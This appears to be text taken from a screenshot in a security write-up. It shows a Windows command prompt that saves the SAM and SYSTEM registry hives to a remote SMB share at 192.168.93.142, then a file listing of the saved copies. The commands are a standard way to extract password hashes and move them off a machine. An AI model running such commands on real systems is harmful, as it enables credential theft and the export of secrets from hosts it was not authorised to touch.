 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>REG SAVE HKLM\SAM \\192.168.93.142\share\Sam.txt
The operation completed successfully.
C:\Windows\system32>REG SAVE HKLM\SYSTEM \\192.168.93.142\share\System.txt
The operation completed successfully.
C:\Windows\system32>_
SHARE
File Home Share View
This PC > Local Disk (C:) > SHARE
Search SHARE
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
Music
Videos
OneDrive
This PC
Sam 7/22/2024 2:49 PM Text Document 24 KB
System 7/22/2024 2:50 PM Text Document 11,632 KB